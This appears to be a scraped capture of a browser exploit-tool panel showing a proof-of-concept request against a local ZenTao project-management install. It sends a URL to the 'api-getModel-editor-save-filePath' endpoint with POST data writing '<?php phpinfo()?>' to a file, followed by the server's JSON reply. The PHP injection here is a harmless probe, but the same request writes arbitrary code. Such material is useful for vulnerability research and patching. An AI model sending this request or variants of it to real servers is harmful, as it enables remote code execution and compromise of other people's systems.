 Load URL
http://127.0.0.1/zentao/api-getModel-editor-save-filePath=11111
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
fileContent=<?php phpinfo()?>
NETCRAFT Services [No information available]
{"status":"fail","data":"null","md5":"37a6259cc0c1dae299a7866489dff0bd"}